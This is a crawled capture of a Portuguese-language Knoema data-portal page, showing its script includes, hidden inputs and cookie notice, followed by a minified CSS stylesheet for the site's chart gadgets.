<script src="/assets.axd/Js/vendor/xss.1a02a01af1c8d763b1e4d125437c7cbfd31986b0.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.GregorianCalendar.ffc35402768a65d637bfcca9d2664658bbc33e25.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.8b58171769a242c8e6f779f646ce9abd722a3b8a.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.UmAlQuraCalendar.d38007ccf6b3af9c87cdeeea9986ad6731380fc4.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.plugin.ff00f0a0cdcf66db3af4bd398c99fc601d34c09b.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.calendars.all.d4d84e1eef0368582662d4c2883dbb1eaabcc4a7.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Calendar.2adbef62de4407f905109b9fc2853b6be3a66710.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.shave.fc648c1d568d2862edb7e67d44607f83b86662fe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Components.9071a47938c70e33f46021ec4196f9b5e539096c.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Gadget.1addf2d04da68f25290d583ebbc969f1753d16ae.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.hbf.62c7a80fd16ce703bea02d5c0f4d776347fc1a49.js" type="text/javascript"></script>
<script src="/assets.axd/Js/premium/popup.0de42f316015ad13607353d79bde05ad95ef9f32.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.GadgetHost.c26259d818facac3e7470c0d611e6c6584c66e2a.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ResourceUtils.38bf34576749f3d2a0ca097f7148a61a4bd868b2.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.scrollintoview.94af00810e182fd422e0d21cb4fc885baf8c3e68.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.PageTabsComponent.78fc69e12bd967105aacba1a833aac59fd719226.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.pageResize.aac078b59bf8e7bdfe24dcdfd1222723ddc71855.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.form.e785d282323ed8cd444daa31d5d1a764c6495f8d.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.tabs.95e39e0e427a1db3317175dfe21d30bde7377d00.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.Page.6563e257f966247123c04b9e3220b0e039b455d1.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/es6-promise.auto.fa045e676c6fac4591ee180a1d272fa0eca819e8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.fa0e3a3275d24d4bf605cb0eeda4b49797eb533e.js" type="text/javascript"></script>
<script src="/assets.axd/Js/vendor/virtual-select.b5ca16ba90960ee84f5d4ac33bc29001738c9dbe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.timers-1.2.1af89b9be986b5e0d2d16a46d8fe5227e41b2c29.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.SocialBar.42ed6536a7e978a76f42936c30dad44476c2ade3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.splashscreen.96b54df70201acd617fa50de0fa65c21b1e09e31.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.enscroll.ff6eb46e34393a0a5477c27dea942ce8f4417143.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.spinbutton.def331d910ef6549c606b4569db4c8cf97b39aa3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.dyve.autocomplete.e7f4eea03c50ce2a1853a6c3b1ee5a1841028dec.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ChartThemes.6363ee3341df4e03c948fc178a6fa048c8068b88.js" type="text/javascript"></script>
<script src="/assets.axd/Js/knoema/Knoema.ThemePicker.73d4bd66b451b83b9cf4a9d68b28ba9f32b07f65.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Bookmarks/bookmarks.popups.1e9b697b1daa95d6d8b59acd0d47205fbca701b8.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.defaultText.0fe30a317971642588802522358432971cab0fa3.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/jquery-ui/widgets/jquery.ui.autocomplete.1d5a225447ec34fe36aba42550d0632bc882a0fe.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.tag-it.86ebd4cab78bb866fb2e56821b3bb14f4724e0ad.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/jquery.cookie.c22f07b953305613fb579ebe519c88767f1b083f.js" type="text/javascript"></script>
<script src="/assets.axd/Js/Shared.695b3a4cf8c50718d494f8df691299cbabd9cbca.js" type="text/javascript"></script>
<script src="/assets.axd/Js/logout.6df66413e21280a0d5326a5ddcdfd4dd97b57092.js" type="text/javascript"></script>
<script src="/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.pt-BR.146022b6612c97a4923b419bfb3d1a990d523ca9.js" type="text/javascript"></script>
	<script>
		Globalize.culture("pt-BR");
		Knoema.Utils.setChartLanguage("pt-BR");
	</script>

	
	<script src="/assets.axd/Tmpl-social-bar.5d5e82c17eec0f0354165249b82c9d824c0fc342.htm" type="text/javascript"></script>
<script src="/assets.axd/Tmpl-knoema-page-common-templates.cb6da6f0972cfefa48866657e211d3748a734398.htm" type="text/javascript"></script>

	
	


<script src="/_localization/jquery-localize.037a568469505a05a6548cc3960e2e94.js" type="text/javascript"></script>
<input type="hidden" id="initialCulture" value="pt-BR" />


	<input id="exportRequiresLogin" name="exportRequiresLogin" type="hidden" value="True" />
	<input id="IsAuthenticatedUser" name="IsAuthenticatedUser" type="hidden" value="False" />
	<input id="IsMobileContent" name="IsMobileContent" type="hidden" value="False" />
	<input id="UseCustomTheme" name="UseCustomTheme" type="hidden" value="False" />


	<input id="NotificationAppAvailable" name="NotificationAppAvailable" type="hidden" value="True" />


<div id="gdpr">
	<div class="content">
		<h3>Nossa declara&#231;&#227;o de privacidade e pol&#237;tica de cookies</h3>
		<p>
				<button class="OK">Certo para continuar</button>
O nosso website utiliza cookies para facilitar a sua experi&#234;ncia online. Eles foram salvos no seu computador quando voc&#234; lan&#231;ou este site. Voc&#234; pode modificar suas configura&#231;&#245;es pessoais para cookies atrav&#233;s das configura&#231;&#245;es do seu navegador de Internet.		</p>
		<a href="/legal/PrivacyPolicy">Pol&#237;tica de Privacidade</a>
	</div>
</div>
	
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Css/Knoema/knoema.gadgethost.c3cd7101902aeeba48f6cf431e95698066fe772a.less
body_size: 3082
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body{padding:5px 0;border:1px solid #ccc;box-shadow:0px 1px 5px 1px rgba(0,0,0,0.35);background-color:#fff}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a{width:auto;padding:5px 10px;font-size:9pt;font-family:'PT Sans',sans-serif;vertical-align:middle;text-decoration:none;color:#2050be;display:block;white-space:nowrap}html:not([dir='rtl']) .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a{padding-right:13px}html[dir='rtl'] .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a{padding-left:13px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i{height:16px;width:16px;line-height:16px;font-size:11pt;text-align:center;font-weight:500;color:#888d96}html:not([dir='rtl']) .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i{margin-right:2px}html[dir='rtl'] .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i{margin-left:2px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a i.fa-map-marker{margin:3px 0 0 3px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a em{color:#888d96}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a:hover{color:#2050be;background-color:#dcf5ff}html[data-community='True'] .tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a:hover{background-color:#eee}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn div.gadget-menu-body a:hover em{color:#2050be}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder{z-index:100;height:6px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder .arrow{height:6px;width:10px;display:block;position:absolute;top:2px;left:-5px;padding:0px;margin:0px;background-repeat:no-repeat;background-position:center -3px;background-image:url('/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png');background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder .arrow{background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle-x2.png");background-size:cover}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .arrow-holder .arrow{height:12px;width:18px;top:4px}}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .gadget-menu{z-index:300;position:absolute;top:-10px}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .gadget-menu .arrow-holder{position:relative;left:50%}.tabs-section .component-block-header .tabs-actions>#gadget-menu-btn .gadget-menu:before{content:'';border:20px solid transparent}.tabs-section .component-block-header .tabs-actions>.gadget-maximize{order:1}.tabs-section:not(.tabs-section) .edit_pane,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle{height:auto}.tabs-section:not(.tabs-section) .edit_pane .main-title,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title{height:auto}.tabs-section:not(.tabs-section) .edit_pane .main-title .toggle-sub-title.active,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title .toggle-sub-title.active{position:absolute}html:not([dir='rtl']) .tabs-section:not(.tabs-section) .edit_pane .main-title .toggle-sub-title.active,html:not([dir='rtl']) .tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title .toggle-sub-title.active{left:240px}html[dir='rtl'] .tabs-section:not(.tabs-section) .edit_pane .main-title .toggle-sub-title.active,html[dir='rtl'] .tabs-section:not(.tabs-section) .edit_pane.show-subtitle .main-title .toggle-sub-title.active{right:240px}.tabs-section:not(.tabs-section) .edit_pane .gadget-subtitle,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .gadget-subtitle{position:initial}.tabs-section:not(.tabs-section) .edit_pane .editable-title.sub-title-editor,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .editable-title.sub-title-editor{top:5px}.tabs-section:not(.tabs-section) .edit_pane .sub-title,.tabs-section:not(.tabs-section) .edit_pane.show-subtitle .sub-title{top:0;max-width:240px}.gadget-container{position:relative;width:100%;height:100%;z-index:1;-webkit-transform:translate3d(0,0,0);border:0 #2050be dashed;box-sizing:border-box}.gadget-container .edit_pane{padding-top:5px;min-height:26px}.gadget-container .edit_pane .gadget_actions{display:flex;opacity:0}.gadget-container .edit_pane .gadget_actions.view,.gadget-container .edit_pane .gadget_actions.visible{opacity:1}.gadget-container .edit_pane .gadget_actions .section-control-item{font-size:17px;color:#888d96;cursor:pointer;line-height:20px;border:none}html:not([dir='rtl']) .gadget-container .edit_pane .gadget_actions .section-control-item{margin-left:5px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions .section-control-item{margin-right:5px}.gadget-container .edit_pane .gadget_actions .section-control-item i{color:#fff}body.community #site-main:not(.page-edit-mode) .gadget-container .edit_pane .gadget_actions .section-control-item i{color:#2050be}body.community #site-main:not(.page-edit-mode) .gadget-container .edit_pane .gadget_actions .section-control-item i:hover{color:#2459d4}.gadget-container .edit_pane .gadget_actions div.gadget-menu{display:none;cursor:default;position:absolute;top:17px;z-index:10000;right:1px;overflow:visible;cursor:pointer;font-size:17px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions div.gadget-menu{float:right;left:2px;right:auto}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body{padding:5px 0;border:1px solid #ccc;box-shadow:0px 1px 5px 1px rgba(0,0,0,0.35);background-color:#fff}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a{width:auto;padding:5px 10px;font-size:9pt;font-family:'PT Sans',sans-serif;vertical-align:middle;text-decoration:none;color:#2050be;display:block;white-space:nowrap}html:not([dir='rtl']) .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a{padding-right:13px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a{padding-left:13px}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i{height:16px;width:16px;line-height:16px;font-size:11pt;text-align:center;font-weight:500;color:#888d96}html:not([dir='rtl']) .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i{margin-right:2px}html[dir='rtl'] .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i{margin-left:2px}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a i.fa-map-marker{margin:3px 0 0 3px}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a em{color:#888d96}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a:hover{color:#2050be;background-color:#dcf5ff}html[data-community='True'] .gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a:hover{background-color:#eee}.gadget-container .edit_pane .gadget_actions div.gadget-menu div.gadget-menu-body a:hover em{color:#2050be}.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder{z-index:100;height:6px}.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder .arrow{height:6px;width:10px;display:block;position:absolute;top:2px;left:-5px;padding:0px;margin:0px;background-repeat:no-repeat;background-position:center -3px;background-image:url('/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png');background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder .arrow{background-image:url("/Img/v2/page/gadgets/gadget-dropdown-menu_new_triangle-x2.png");background-size:cover}}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.gadget-container .edit_pane .gadget_actions div.gadget-menu .arrow-holder .arrow{height:12px;width:18px;top:4px}}#page-body .gadget-container.gadget-container-inactive{border-width:1px;border-color:#fff;opacity:0.35}#page-body .gadget-container.gadget-container-inactive:hover{opacity:1}#page-body .gadget-container.gadget-container-active{border-width:1px;opacity:1}.gadget-container.editable>div:hover{cursor:pointer}.gadget-container.editable>div:hover.empty-gadget{cursor:default}.gadget-container:hover .gadget_actions,.menu-displaying .gadget-container .gadget_actions{opacity:1}.gadget-container .inner_container .text-gadget{padding:5px}.gadget-container .inner_container .text-gadget p{margin:0 0 5px 0}.gadget-container .empty-gadget .add-content{font-weight:normal;font-family:'PT Sans',sans-serif;color:#888d96;font-size:12pt}.gadget-container .empty-gadget .empty-gadget-content{width:100%;height:100%;position:relative}.gadget-container .empty-gadget .empty-gadget-content tr:first-child{height:33%}.gadget-container .empty-gadget .empty-gadget-content .gadget-type-list{position:relative;vertical-align:top;text-align:center;padding-left:10px;padding-right:10px}.gadget-container .empty-gadget.small-size .gadget-type-list{padding-left:initial;padding-right:initial}.gadget-container .empty-gadget .normal .paste-gadget{margin:4px;text-decoration:none;height:44px;width:44px;border-radius:5px;display:none;background-color:rgba(215,225,246,0.4)}.gadget-container .empty-gadget .normal .paste-gadget:hover{background-color:#ebf0fa}.gadget-container .empty-gadget .normal .paste-gadget.show{display:inline-block}.gadget-container .empty-gadget .normal .new-gadget{display:inline-block;margin:4px;text-decoration:none;height:44px;width:44px;background-color:rgba(215,225,246,0.4);border-radius:5px}.gadget-container .empty-gadget .normal .new-gadget:hover{background-color:#ebf0fa}.gadget-container .empty-gadget .small{position:relative;display:none;width:150px}.gadget-container .empty-gadget .small .new-gadget{background-image:none;background-repeat:no-repeat}.gadget-container .empty-gadget .small .gadget-types-menu{position:relative;width:150px;z-index:2;text-align:left}html[dir='rtl'] .gadget-container .empty-gadget .small .gadget-types-menu{text-align:right}.gadget-container .empty-gadget .small .gadget-types-menu .menu-title{background-color:#ebf0fa;cursor:pointer}.gadget-container .empty-gadget .small .gadget-types-menu .menu-title .text{display:inline-block;font:14px 'PT Sans',sans-serif;color:#2050be;margin:13px 10px}.gadget-container .empty-gadget .small .gadget-types-menu .menu-title .arrow{display:inline-block;background-image:url('/img/v6/page/gadgets/ico-arrow-down.svg?v=6');height:10px;width:10px;margin-top:18px;margin-right:9px;float:right}html[dir='rtl'] .gadget-container .empty-gadget .small .gadget-types-menu .menu-title .arrow{margin-left:9px;margin-right:0;float:left}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types{display:none;position:absolute;box-shadow:0 2px 5px #eaeaea;background:#fff}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a{position:relative;display:block;padding:2px 10px}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a:hover{background-color:#ebf0fa}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a .icon{position:relative;display:inline-block;vertical-align:top;height:22px;width:22px}.gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a .name{position:relative;display:inline-block;vertical-align:top;width:96px;margin-top:3px;margin-left:10px;font:14px 'PT Sans',sans-serif;color:#2050be}html[dir='rtl'] .gadget-container .empty-gadget .small .gadget-types-menu .gadget-types a .name{margin-left:0;margin-right:10px}.gadget-container .empty-gadget .gadget-types .icon{background-image:url('/img/v6/page/gadgets/ico-c-none.svg');background-size:contain;background-repeat:no-repeat}.gadget-container .empty-gadget .paste-gadget-image,.gadget-container .empty-gadget .paste-gadget-image.icon{background-image:url('/img/v7/shared/bookmark-active-light.svg')}.gadget-container .empty-gadget .paste-gadget-image:hover,.gadget-container .empty-gadget .paste-gadget-image.icon:hover{background-image:url('/img/v7/shared/bookmark-active-hover.svg')}.gadget-container .empty-gadget .new-gadget{background:no-repeat center url('/img/v6/page/gadgets/ico-c-none.svg') / contain}.gadget-container .empty-gadget .new-gadget.new-gadget-component{background-size:35px;background-position:center;background-repeat:no-repeat}.gadget-container .empty-gadget .new-gadget-chart{background-image:url('/img/v6/page/gadgets/ico-chart.svg?v=6')}.gadget-container .empty-gadget .new-gadget-chart:hover,.gadget-container .empty-gadget .new-gadget-chart.icon{background-image:url('/img/v6/page/gadgets/ico-chart-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-text{background-image:url('/img/v6/page/gadgets/ico-text.svg?v=6')}.gadget-container .empty-gadget .new-gadget-text:hover,.gadget-container .empty-gadget .new-gadget-text.icon{background-image:url('/img/v6/page/gadgets/ico-text-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-table{background-image:url('/img/v6/page/gadgets/ico-table.svg?v=6')}.gadget-container .empty-gadget .new-gadget-table:hover,.gadget-container .empty-gadget .new-gadget-table.icon{background-image:url('/img/v6/page/gadgets/ico-table-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-map{background-image:url('/img/v6/page/gadgets/ico-map.svg?v=6')}.gadget-container .empty-gadget .new-gadget-map:hover,.gadget-container .empty-gadget .new-gadget-map.icon{background-image:url('/img/v6/page/gadgets/ico-map-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-datasets{background-image:url('/img/v6/page/gadgets/ico-datasets.svg?v=6')}.gadget-container .empty-gadget .new-gadget-datasets:hover,.gadget-container .empty-gadget .new-gadget-datasets.icon{background-image:url('/img/v6/page/gadgets/ico-datasets-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-feed{background-image:url('/img/v6/page/gadgets/ico-feed.svg?v=6')}.gadget-container .empty-gadget .new-gadget-feed:hover,.gadget-container .empty-gadget .new-gadget-feed.icon{background-image:url('/img/v6/page/gadgets/ico-feed-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-bubble{background-image:url('/img/v6/page/gadgets/ico-bubble.svg?v=6')}.gadget-container .empty-gadget .new-gadget-bubble:hover,.gadget-container .empty-gadget .new-gadget-bubble.icon{background-image:url('/img/v6/page/gadgets/ico-bubble-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-treemap{background-image:url('/img/v6/page/gadgets/ico-treemap.svg?v=6')}.gadget-container .empty-gadget .new-gadget-treemap:hover,.gadget-container .empty-gadget .new-gadget-treemap.icon{background-image:url('/img/v6/page/gadgets/ico-treemap-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-ranking{background-image:url('/img/v6/page/gadgets/ico-ranking.svg?v=6')}.gadget-container .empty-gadget .new-gadget-ranking:hover,.gadget-container .empty-gadget .new-gadget-ranking.icon{background-image:url('/img/v6/page/gadgets/ico-ranking-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-info-card{background-image:url('/img/v6/page/gadgets/ico-info-card.svg?v=6')}.gadget-container .empty-gadget .new-gadget-info-card:hover,.gadget-container .empty-gadget .new-gadget-info-card.icon{background-image:url('/img/v6/page/gadgets//ico-info-card-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-geo-playground{background-image:url('/img/v6/page/gadgets/ico-geo-playground.svg?v=6')}.gadget-container .empty-gadget .new-gadget-geo-playground:hover,.gadget-container .empty-gadget .new-gadget-geo-playground.icon{background-image:url('/img/v6/page/gadgets/ico-geo-playground-hover.svg?v=6')}.gadget-container .empty-gadget .new-gadget-pictogram{background-image:url('/img/v6/page/gadgets/ico-pictogram.svg?v=6')}.gadget-container .empty-gadget .new-gadget-pictogram:hover,.gadget-container .empty-gadget .new-gadget-pictogram.icon{background-image:url('/img/v6/page/gadgets/ico-pictogram-hover.svg?v=6')}.gadget-container .empty-gadget .split-gadget{z-index:1;background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;position:absolute;bottom:10px;right:70px;border-bottom:1px dashed}.gadget-container .empty-gadget .split-gadget:hover{cursor:pointer}html[dir='rtl'] .gadget-container .empty-gadget .split-gadget{left:70px;right:auto}.gadget-container .empty-gadget .delete-gadget{z-index:1;position:absolute;bottom:10px;right:10px;border-bottom:1px dashed}.gadget-container .empty-gadget .delete-gadget:hover{cursor:pointer}html[dir='rtl'] .gadget-container .empty-gadget .delete-gadget{left:10px;right:auto}.gadget-container .empty-gadget.without-delete .split-gadget{right:10px}html[dir='rtl'] .gadget-container .empty-gadget.without-delete .split-gadget{left:10px;right:auto}.gadget-container .empty-gadget.without-delete .delete-gadget{display:none}.gadget-container .component-widget-content{height:calc(100% - 10px);width:calc(100% - 10px);margin:5px}.menu-displaying .gadget-container{z-index:10}.menu-displaying .ui-resizable-handle,.menu-displaying .align-bottom{z-index:1}.inner_container{position:relative}div.footer{font:normal 9pt 'PT Sans',sans-serif}div.footer.footnote-added{text-align:center;max-height:58px;overflow:hidden}div.footer.footnote-added a{text-decoration:none}div.footer.footnote-added a:hover{text-decoration:underline}div.footer.footnote-added.common{color:#292929}div.footer.footnote-added.common a{color:#2050be}div.footer.footnote-added.custom{color:#353d3f}div.footer.left-aligned-footnote{text-align:left}html[dir='rtl'] div.footer.left-aligned-footnote{text-align:right}div.footer.right-aligned-footnote{text-align:right}html[dir='rtl'] div.footer.right-aligned-footnote{text-align:left}div.footer.center-aligned-footnote{text-align:center}div.visualization{height:100%;min-height:30px;overflow:hidden}div.visualization .loading{z-index:1}.empty-gadget{position:absolute;top:14px;bottom:14px;left:14px;right:14px;border:1px solid #aaa;border-style:dashed;text-align:center;vertical-align:middle}.edit_pane{height:15pt}.edit_pane.show-subtitle{height:41px}.gadget-title{margin:0 5px 0 0;display:inline-block;left:0;right:45px;position:absolute;font-size:12pt;font-weight:bold;font-family:'PT Sans',sans-serif;overflow:hidden;height:20px;text-overflow:ellipsis;white-space:nowrap}html[dir='rtl'] .gadget-title{left:45px;right:0;margin:0 0 0 5px}.gadget-title.left-aligned-title{text-align:left}html[dir='rtl'] .gadget-title.left-aligned-title{text-align:right}.gadget-title.right-aligned-title{text-align:right}html[dir='rtl'] .gadget-title.right-aligned-title{text-align:left}.gadget-title.center-aligned-title{text-align:center;width:100%;max-width:calc(100% - 100px);margin-left:50px}.gadget-subtitle{display:inline-block;top:25px;left:0;right:45px;position:absolute;font-size:8pt;font-family:'PT Sans',sans-serif;overflow:hidden;height:24px;text-overflow:ellipsis;white-space:nowrap;font-style:italic}html[dir='rtl'] .gadget-subtitle{left:40px;right:0}.gadget-subtitle.left-aligned-subtitle{text-align:left}html[dir='rtl'] .gadget-subtitle.left-aligned-subtitle{text-align:right}.gadget-subtitle.right-aligned-subtitle{text-align:right}html[dir='rtl'] .gadget-subtitle.right-aligned-subtitle{text-align:left}.gadget-subtitle.center-aligned-subtitle{text-align:center;left:0;right:0}.maximize-overlay .ui-dialog-title{width:100%;display:inline-block}.maximize-overlay .ui-dialog-title.left-aligned-title{text-align:left}html[dir='rtl'] .maximize-overlay .ui-dialog-title.left-aligned-title{text-align:right}.maximize-overlay .ui-dialog-title.right-aligned-title{text-align:right}html[dir='rtl'] .maximize-overlay .ui-dialog-title.right-aligned-title{text-align:left}.maximize-overlay .ui-dialog-title.center-aligned-title{text-align:center}.maximize-overlay .gadget-subtitle{display:block;position:relative;top:0;left:2px;width:100%}html[dir='rtl'] .maximize-overlay .gadget-subtitle{right:2px}.maximize-overlay .gadget-subtitle.left-aligned-subtitle{text-align:left}html[dir='rtl'] .maximize-overlay .gadget-subtitle.left-aligned-subtitle{text-align:right}.maximize-overlay .gadget-subtitle.right-aligned-subtitle{text-align:right;left:-35px}html[dir='rtl'] .maximize-overlay .gadget-subtitle.right-aligned-subtitle{text-align:left;right:-35px;left:auto}.maximize-overlay .gadget-subtitle.center-aligned-subtitle{text-align:center}.gadget_actions{position:relative;margin-top:-2px}html:not([dir='rtl']) .gadget_actions{float:right}html[dir='rtl'] .gadget_actions{float:left}.gadget_actions a.delete{font-size:17px;cursor:pointer;color:#888d96}.gadget_actions a.delete:hover em{color:#2050be}.gadget-button{width:16px;height:13px;cursor:pointer;position:relative;z-index:2;font-size:17px;margin-right:5px;color:#888d96}.gadget-button:hover{color:#2050be}.gadget-button.appearance{margin:10px 0 -22px 408px;background-position:-30px -1px}html[dir='rtl'] .gadget-button.appearance{margin:10px 408px -22px 0px}.gadget-button.remove{margin:10px 0 -23px 430px;background-position:-17px -1px}html[dir='rtl'] .gadget-button.remove{margin:10px 430px -23px 0px}html[dir='rtl'] .highcharts-container .highcharts-legend-item tspan{direction:ltr}#view-in-dataset-viewer-dialog a{color:#2050be;text-decoration:underline;outline:none}html[dir='rtl'] .highcharts-container .highcharts-legend{text-align:right}#gadget-screenshot-overlay{position:fixed;background:#fff;top:0;left:0;z-index:-1;padding:20px}#gadget-screenshot-overlay.debug{z-index:99999999}#gadget-screenshot-overlay .gadget-container:not(.auto-size){width:800px;height:600px}#gadget-screenshot-overlay .gadget-container.with-watermark{padding-bottom:30px}#gadget-screenshot-overlay .gadget-container .edit_pane{padding-top:0;height:auto;white-space:normal}#gadget-screenshot-overlay .gadget-container .edit_pane .gadget-title{margin:0;position:static;white-space:normal;height:auto}#gadget-screenshot-overlay .gadget-container .footer{margin-top:2px}#gadget-screenshot-overlay .gadget-container .gadget_actions,#gadget-screenshot-overlay .gadget-container .key-select-cell,#gadget-screenshot-overlay .gadget-container .time-button{display:none}#gadget-screenshot-overlay .gadget-container .time-bar-span{width:100%}#gadget-screenshot-overlay .gadget-container .pivot-table{white-space:nowrap}#gadget-screenshot-overlay .gadget-watermark{margin-top:1em;font-family:'PT Sans',sans-serif;color:#aaa;text-align:center}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Css/Knoema/knoema.page.4ed00b49cc8dd1939fbe5ee944656c4a17f369cb.less
body_size: 5737
content:
